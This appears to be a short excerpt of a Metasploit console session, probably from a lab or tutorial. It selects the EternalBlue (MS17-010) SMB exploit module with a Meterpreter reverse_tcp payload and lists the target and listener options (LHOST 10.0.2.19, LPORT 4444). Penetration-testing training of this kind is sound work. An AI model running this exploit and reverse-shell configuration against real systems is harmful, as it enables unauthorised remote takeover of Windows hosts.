 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-met
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only a
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affe
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Wind
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.19 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port